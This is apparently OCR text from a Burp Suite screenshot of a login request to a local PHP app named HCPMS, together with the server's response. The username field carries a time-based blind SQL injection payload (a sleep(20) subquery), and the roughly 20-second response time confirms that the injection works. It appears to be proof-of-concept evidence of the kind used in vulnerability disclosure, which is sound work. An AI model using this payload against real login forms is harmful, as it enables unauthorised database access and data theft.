 Request
Pretty Raw Hex \n
9 Origin: http://localhost
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9y4jGcydZgVeJEQ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/HCPMS/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=6fcav63hl60icb4n7tsvv0ns5k
21 Connection: close
22
23 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
24 Content-Disposition: form-data; name="username"
25
26 a'+(select*from(select(sleep(20)))a)+'
27 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
28 Content-Disposition: form-data; name="password"
29
30 b
31 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ
32 Content-Disposition: form-data; name="login"
33
34
35 ------WebKitFormBoundaryx9y4jGcydZgVeJEQ--
36
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 02:51:12 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 237
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: Trying to access array offset on value of type null in <b>
C:\xampp\htdocs\HCPMS\login.php
</b>
on line <b>
10
</b>
<br />
14 <script>
alert('Account Does Not Exist!')
</script>
<script>
window.location = 'index.php'
</script>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
566 bytes | 20,015 millis